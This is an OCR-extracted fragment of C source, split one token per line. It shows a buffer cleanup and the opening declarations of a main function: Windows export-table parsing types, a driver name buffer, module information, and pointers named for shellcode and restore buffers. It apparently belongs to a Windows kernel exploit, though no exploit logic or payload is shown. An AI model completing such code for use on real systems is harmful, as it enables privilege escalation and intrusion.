
free
(
pBuffer
)
;
return
0
;
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
    PULONG    pStoreBuffer
,
pNamesArray
,
 pFunctionsArray
,
pShellcode
,
 pRestoreBuffer
;
    PUCHAR    pBase
;
    PCHAR        pName
;
    PUSHORT        pOrdinals
;
    PIMAGE_NT_HEADERS    pHeader
;
    PIMAGE_EXPORT_DIRECTORY    pExport
;
    PIMAGE_SECTION_HEADER 
pSectionHeader
;
    PROCESS_BASIC_INFORMATION pbi
;
    SYSTEM_MODULE_INFORMATION    smi
;
char
        DriverName
[
256
]
;
    ULONG        Byte
,
 FileSize
,
 len
,